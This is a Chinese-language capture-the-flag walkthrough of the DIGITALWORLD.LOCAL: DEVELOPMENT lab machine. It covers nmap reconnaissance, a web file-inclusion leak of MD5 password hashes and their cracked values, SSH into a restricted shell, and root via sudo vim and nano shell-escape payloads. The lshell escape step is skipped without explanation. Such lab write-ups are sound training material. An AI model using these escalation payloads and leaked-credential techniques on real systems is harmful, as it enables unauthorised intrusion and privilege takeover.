红队打靶练习:DIGITALWORLD.LOCAL: DEVELOPMENT
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.12.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.12.1 00:50:56:c0:00:08 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.12.141 00:50:56:2f:2e:b2 VMware, Inc.
192.168.12.254 00:50:56:f2:fe:52 VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.353 seconds (108.80 hosts/sec). 4 responded
2、netdiscover
netdiscover -r 192.168.12.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
63 Captured ARP Req/Rep packets, from 4 hosts. Total size: 3780
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.12.1 00:50:56:c0:00:08 48 2880 VMware, Inc.
192.168.12.2 00:50:56:ec:d1:ca 9 540 VMware, Inc.
192.168.12.141 00:50:56:2f:2e:b2 5 300 VMware, Inc.
192.168.12.254 00:50:56:f2:fe:52 1 60 VMware, Inc.
3、nmap
主机存活探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sn 192.168.12.0/24 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-21 14:59 CST
Nmap scan report for 192.168.12.1
Host is up (0.00027s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.12.2
Host is up (0.000051s latency).
MAC Address: 00:50:56:EC:D1:CA (VMware)
Nmap scan report for 192.168.12.141
Host is up (0.00012s latency).
MAC Address: 00:50:56:2F:2E:B2 (VMware)
Nmap scan report for 192.168.12.254
Host is up (0.000053s latency).
MAC Address: 00:50:56:F2:FE:52 (VMware)
Nmap scan report for 192.168.12.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 0.38 seconds
端口探测
┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.12.141 --min-rate 10000 -oA ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-21 15:02 CST
Nmap scan report for 192.168.12.141
Host is up (0.0026s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
113/tcp open ident
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
MAC Address: 00:50:56:2F:2E:B2 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.71 seconds
┌──(root㉿ru)-[~/kali]
└─# cat ports.nmap | awk -F "/" '{print $1}' | head -n 10 | tail -n 5 | xargs -n 6 | sed 's/ /,/g'
22,113,139,445,8080
信息探测
┌──(root㉿ru)-[~/kali]
└─# nmap -sC -sV -sT -T5 -A -O -PN -p 22,113,139,445,8080 192.168.12.141 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-21 15:03 CST
Nmap scan report for 192.168.12.141
Host is up (0.00043s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 79:07:2b:2c:2c:4e:14:0a:e7:b3:63:46:c6:b3:ad:16 (RSA)
| 256 c2:b6:8c:36:a6:dd:9b:17:bb:4f:0e:0f:16:89:d6:4b (ECDSA)
|_ 256 24:6b:85:e3:ab:90:5c:ec:d5:83:49:54:cd:98:31:95 (ED25519)
113/tcp open ident?
|_auth-owners: oident
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
|_auth-owners: root
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
|_auth-owners: root
8080/tcp open http-proxy IIS 6.0
|_http-open-proxy: Proxy might be redirecting requests
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Thu, 21 Dec 2023 07:03:52 GMT
| Server: IIS 6.0
| Last-Modified: Wed, 26 Dec 2018 01:55:41 GMT
| ETag: "230-57de32091ad69"
| Accept-Ranges: bytes
| Content-Length: 560
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
| DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
|
|
| Welcome to the Development Page.
|
| There are many projects in this box. View some of these projects at html_pages.
|
| WARNING! We are experimenting a host-based intrusion detection system. Report all false positives to [email protected].
|
|
|
|
| Powered by IIS 6.0
|
|
|
|
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Thu, 21 Dec 2023 07:03:52 GMT
| Server: IIS 6.0
| Allow: HEAD,GET,POST,OPTIONS
| Content-Length: 0
| Connection: close
| Content-Type: text/html
| RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Thu, 21 Dec 2023 07:03:52 GMT
| Server: IIS 6.0
| Content-Length: 293
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
|
|
| 400 Bad Request
|
| Bad Request
| Your browser sent a request that this server could not understand.
|
|
| IIS 6.0 Server at 192.168.12.141 Port 8080
|_
|_http-title: DEVELOPMENT PORTAL. NOT FOR OUTSIDERS OR HACKERS!
|_http-server-header: IIS 6.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=12/21%Time=6583E358%P=x86_64-pc-linux-gnu%
SF:r(GetRequest,330,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Thu,\x2021\x20Dec\
SF:x202023\x2007:03:52\x20GMT\r\nServer:\x20IIS\x206\.0\r\nLast-Modified:\
SF:x20Wed,\x2026\x20Dec\x202018\x2001:55:41\x20GMT\r\nETag:\x20\"230-57de3
SF:2091ad69\"\r\nAccept-Ranges:\x20bytes\r\nContent-Length:\x20560\r\nVary
SF::\x20Accept-Encoding\r\nConnection:\x20close\r\nContent-Type:\x20text/h
SF:tml\r\n\r\n\r\nDEVELOPMENT\x20PORTAL\.\x20NOT\x20FOR
SF:\x20OUTSIDERS\x20OR\x20HACKERS! \r\n\r\n\r\nWelc
SF:ome\x20to\x20the\x20Development\x20Page\.
\r\n
\r\nThere\x20a
SF:re\x20many\x20projects\x20in\x20this\x20box\.\x20View\x20some\x20of\x20
SF:these\x20projects\x20at\x20html_pages\.
\r\n
\r\nWARNING!\x20
SF:We\x20are\x20experimenting\x20a\x20host-based\x20intrusion\x20detection
SF:\x20system\.\x20Report\x20all\x20false\x20positives\x20to\x20patrick@go
SF:odtech\.com\.sg\.
\r\n
\r\n
\r\n
\r\n
\r\nPowered\
SF:x20by\x20IIS\x206\.0\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n")%r(HTTPOptions,A6,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Thu,\x20
SF:21\x20Dec\x202023\x2007:03:52\x20GMT\r\nServer:\x20IIS\x206\.0\r\nAllow
SF::\x20HEAD,GET,POST,OPTIONS\r\nContent-Length:\x200\r\nConnection:\x20cl
SF:ose\r\nContent-Type:\x20text/html\r\n\r\n")%r(RTSPRequest,1CC,"HTTP/1\.
SF:1\x20400\x20Bad\x20Request\r\nDate:\x20Thu,\x2021\x20Dec\x202023\x2007:
SF:03:52\x20GMT\r\nServer:\x20IIS\x206\.0\r\nContent-Length:\x20293\r\nCon
SF:nection:\x20close\r\nContent-Type:\x20text/html;\x20charset=iso-8859-1\
SF:r\n\r\n\n\n400\x20Bad\x20Request \n
SF:\nBad\x20Request
\nYour\x20browser\x20sent\x20a\x20request\x
SF:20that\x20this\x20server\x20could\x20not\x20understand\.
SF:\n
\nIIS\x206\.0\x20Server\x20at\x20192\.168\.12\.141\x20Po
SF:rt\x208080\n\n");
MAC Address: 00:50:56:2F:2E:B2 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: DEVELOPMENT; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: development
| NetBIOS computer name: DEVELOPMENT\x00
| Domain name: \x00
| FQDN: development
|_ System time: 2023-12-21T07:05:23+00:00
|_nbstat: NetBIOS name: DEVELOPMENT, NetBIOS user: , NetBIOS MAC: (unknown)
| smb2-time:
| date: 2023-12-21T07:05:23
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -4s, deviation: 3s, median: -6s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE
HOP RTT ADDRESS
1 0.43 ms 192.168.12.141
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 105.48 seconds
漏洞探测
┌──(root㉿ru)-[~/kali]
└─# nmap --script "vuln" -p 22,113,139,445,8080 192.168.12.141 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-21 15:09 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.12.141
Host is up (0.00017s latency).
PORT STATE SERVICE
22/tcp closed ssh
113/tcp open ident
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8080/tcp open http-proxy
MAC Address: 00:50:56:2F:2E:B2 (VMware)
Host script results:
|_samba-vuln-cve-2012-1182: SMB: Failed to receive bytes: TIMEOUT
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: TIMEOUT
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 197.55 seconds
4、端口总结
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) 后续可以用的上。
113/tcp open ident? 端口113/tcp是一个开放的ident端口。Ident(Identification Protocol)是一种用于验证连接的客户端的身份的协议。它通常用于识别和验证通过Internet连接到服务器的用户。
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 端口139/tcp是一个开放的netbios-ssn端口,同时运行着Samba的smbd服务版本3.x到4.x,所属工作组为WORKGROUP。
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP) 端口445/tcp是一个开放的netbios-ssn端口,同时运行着Samba的smbd服务版本4.7.6,所属工作组仍然是WORKGROUP
8080/tcp open http-proxy IIS 6.0 IIS 是微软的Web服务器软件,用于托管网站和应用程序。端口8080通常是用作代理服务器,用于转发客户端发起的HTTP请求。
WEB
8080端口
翻译
欢迎访问开发页面。
这个盒子里有很多项目。在html_pages上查看其中一些项目。
警告!我们正在试验一种基于主机的入侵检测系统。向报告所有误报[email protected].
8080端口主页源码
根据提示 development 这个单词出现的频率很高。
也提示我们去 html_pages 页面寻找信息。
靶机提示说不建议使用暴力破解,我进行目录探测的时候,可能是因为线程太高,靶机直接不让我扫描了!而且靶机介绍信息也说了该主页不太稳定。
/development页面
要我们下载一个名为 test.pcap的流量包!
这个流量包其实就是个捷径!我这里没有列出,在流量包中设置过滤器为http,回显为200的流量包中可以找到一个路径!(/developmentsecretpage/sitemap.php)
/html_pages 页面
/development.html页面
访问 ./developmentsecretpage
sitemap.php
来到 /developmentsecretpage/sitemap.php页面,点击注销。
漏洞探测

文件泄露
直接使用谷歌搜索,就会出现该漏洞的payload
这个页面存在信息泄露以及文件包含漏洞!
我得到了账号密码:
admin, 3cb1d13bb83ffff2defe8d1443d3a0eb
intern, 4a8a2b374f463b7aedbb44a066363b81
patrick, 87e6d56ce79af90dbe07d387d3d0579e
qiu, ee64497098d0926d198f54f6d5431f98
MD5爆破
admin, 3cb1d13bb83ffff2defe8d1443d3a0eb
intern, 4a8a2b374f463b7aedbb44a066363b81 (12345678900987654321)
patrick, 87e6d56ce79af90dbe07d387d3d0579e (P@ssw0rd25)
qiu, ee64497098d0926d198f54f6d5431f98 (qiu)
ssh登录
┌──(root㉿ru)-[~/kali]
└─# ssh [email protected]
[email protected]'s password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-213-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Dec 21 09:01:17 UTC 2023
System load: 0.05 Processes: 171
Usage of /: 31.5% of 19.51GB Users logged in: 0
Memory usage: 31% IP address for ens33: 192.168.12.141
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
186 packages can be updated.
56 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Dec 21 08:59:21 2023 from 192.168.12.128
Congratulations! You tried harder!
Welcome to Development!
Type '?' or 'help' to get the list of allowed commands
intern:~$ ls
access local.txt work.txt
intern:~$
提权
系统信息收集
Last login: Thu Dec 21 09:03:54 2023 from 192.168.12.128
Congratulations! You tried harder!
Welcome to Development!
Type '?' or 'help' to get the list of allowed commands
intern:~$ ?
cd clear echo exit help ll lpath ls
intern:~$
好家伙,只能使用这些命令。用别的话会退出。
intern:~$ id
Traceback (most recent call last):
File "/usr/local/bin/lshell", line 27, in
lshell.main()
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 1165, in main
cli.cmdloop()
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 385, in cmdloop
stop = self.onecmd(line)
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 503, in onecmd
func = getattr(self, 'do_' + cmd)
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 134, in __getattr__
if self.check_path(self.g_line) == 1:
File "/usr/local/lib/python2.7/dist-packages/lshell.py", line 303, in check_path
item = re.sub('^~', self.conf['home_path'], item)
File "/usr/lib/python2.7/re.py", line 155, in sub
return _compile(pattern, flags).sub(repl, string, count)
TypeError: expected string or buffer
Connection to 192.168.12.141 closed.
┌──(root㉿ru)-[~/kali]
└─#
intern@development:~$ ls
access local.txt work.txt
intern@development:~$ cat local.txt
Congratulations on obtaining a user shell. :)
intern@development:~$ cat work.txt
1. Tell Patrick that shoutbox is not working. We need to revert to the old method to update David about shoutbox. For new, we will use the old director's landing page.
2. Patrick's start of the third year in this company!
3. Attend the meeting to discuss if password policy should be relooked at.
intern@development:~$
祝贺您获得用户权限。:)
1.告诉帕特里克,喊话不管用。我们需要恢复到旧的方法来更新David关于shoutbox的信息。对于新的,我们将使用旧导演的登录页。
2.帕特里克在这家公司的第三年开始了!
3.参加会议讨论是否应重新查看密码策略。
intern@development:~$ cat /etc/passwd | grep "/home" | grep -v "nologin"
admin:x:1000:1004:DEVELOPMENT:/home/admin:/bin/bash
patrick:x:1001:1005:,,,:/home/patrick:/bin/bash
intern:x:1002:1006::/home/intern:/usr/local/bin/lshell
intern@development:/home$ cd intern/
intern@development:~$ ls -al
total 36
drwxr-xr-x 6 intern intern 4096 Dec 21 09:07 .
drwxr-xr-x 5 root root 4096 Jun 14 2018 ..
drwxrwxrwx 9 intern intern 4096 Jul 16 2018 access
drwx------ 2 intern intern 4096 Jul 16 2018 .cache
drwx------ 3 intern intern 4096 Jul 16 2018 .gnupg
-rw------- 1 intern intern 56 Dec 21 09:07 .lhistory
drwxrwxr-x 3 intern intern 4096 Jul 15 2018 .local
-rw-r--r-- 1 intern intern 46 Dec 26 2018 local.txt
-rw-r--r-- 1 intern intern 299 Dec 26 2018 work.txt
intern@development:~$ cd access/
intern@development:~/access$ ls
IA64 tcpdump.txt W32ALPHA W32MIPS W32PPC W32X86 WIN40 x64
intern@development:~/access$ cat tcpdump.txt
1. request for rights to perform tcpdump on traffic. we want to monitor network traffic.
2. tcpdump is a useful tool; we should learn how to pipe tcpdump traffic for building up our Security Operations Centre.
intern@development:~/access$
1.请求对流量执行tcpdump的权限。我们想要监控网络流量。
2.tcpdump是一个有用的工具;我们应该学习如何通过管道传输tcpdump流量来建立我们的安全操作中心。
intern@development:/home/patrick$ ls -al
total 40
drwxr-xr-x 4 patrick patrick 4096 Sep 29 2018 .
drwxr-xr-x 5 root root 4096 Jun 14 2018 ..
-rw-r--r-- 1 patrick patrick 168 Jul 23 2018 access.txt
-rw-r--r-- 1 patrick patrick 220 Jun 12 2018 .bash_logout
-rw-r--r-- 1 patrick patrick 3771 Jun 12 2018 .bashrc
drwx------ 2 patrick patrick 4096 Jun 12 2018 .cache
drwx------ 3 patrick patrick 4096 Jun 12 2018 .gnupg
-rw-r--r-- 1 patrick patrick 425 Jul 23 2018 password.txt
-rw-r--r-- 1 patrick patrick 807 Jun 12 2018 .profile
-rw-r--r-- 1 patrick patrick 0 Jun 12 2018 .sudo_as_admin_successful
-rw------- 1 patrick patrick 1077 Aug 27 2018 .viminfo
intern@development:/home/patrick$ cat access.txt
/-\/-\----/-\/-\
\-/\-/\--/\-/\-/
ACCESS PANEL
/-\/-\/--\/-\/-\
\-/\-/----\-/\-/
LOGIN: _________
PASSWORD: ______
SORRY.
ACCESS DENIED.
YOU MUST...
TRY HARDER.
intern@development:/home/patrick$ cat password.txt
(----------------------)
(--------------------)
(------------------)
(----------------)
(--------------)
WELCOME TO THE
PASSWORD
PORTAL
INTRUDER
ALERT!
(---------------)
(-----------------)
(-------------------)
(---------------------)
(-----------------------)
TO ROOT ME, YOU NEED TO
(-----------------------)
TRY HARDER!!!
(-----------------------)
密码就是之前我们找到的 patrick, 87e6d56ce79af90dbe07d387d3d0579e (P@ssw0rd25)
本地提权
intern@development:/home/patrick$ su patrick
Password:
patrick@development:~$ id
uid=1001(patrick) gid=1005(patrick) groups=1005(patrick),108(lxd)
patrick@development:~$
patrick@development:~$ sudo -l
Matching Defaults entries for patrick on development:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User patrick may run the following commands on development:
(ALL) NOPASSWD: /usr/bin/vim
(ALL) NOPASSWD: /bin/nano
patrick@development:~$
vim提权
patrick@development:~$ sudo vim -c ':!/bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
#
payload
1、sudo vim -c ':!/bin/sh'
2、sudo vim --> :!/bin/bash
nano提权
Command to execute: reset; sh 1>&0 2>&0#
# Get Help ^X Read File
# Cancel M-F New Buffer
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
payload
sudo nano
^R^X = ctrl + r 、ctrl + x
reset; sh 1>&0 2>&0
get root and flag
# id
uid=0(root) gid=0(root) groups=0(root)
# whereis python
python: /usr/bin/python /usr/bin/python2.7 /usr/bin/python3.6 /usr/bin/python3.6m /usr/lib/python3.7 /usr/lib/python2.7 /usr/lib/python3.6 /etc/python /etc/python2.7 /etc/python3.6 /usr/local/lib/python2.7 /usr/local/lib/python3.6 /usr/share/python /usr/share/man/man1/python.1.gz
# python2 -c 'import pty;pty.spawn("/bin/bash")'
root@development:/root# ls -al
total 72
drwx------ 5 root root 4096 Dec 26 2018 .
drwxr-xr-x 23 root root 4096 Dec 21 08:27 ..
-rw------- 1 root root 1622 Dec 26 2018 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 644 Jun 14 2018 iptables-rules
drwxr-xr-x 3 root root 4096 Jun 12 2018 .local
drwxr-xr-x 7 admin lpadmin 4096 Aug 23 2018 lshell-0.9.9
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 43 Dec 26 2018 proof.txt
-rw------- 1 root root 1024 Aug 1 2018 .rnd
-rw-r--r-- 1 root root 66 Sep 26 2018 .selected_editor
-rw-r--r-- 1 root root 9542 Jul 15 2018 smb.conf
drwx------ 2 root root 4096 Jun 10 2018 .ssh
-rwx------ 1 root root 229 Sep 26 2018 tcpdumpclock.sh
-rw------- 1 root root 582 Aug 27 2018 .viminfo
-rw-r--r-- 1 root root 209 Aug 1 2018 .wget-hsts
root@development:/root# cat proof.txt
Congratulations on rooting DEVELOPMENT! :)
root@development:/root#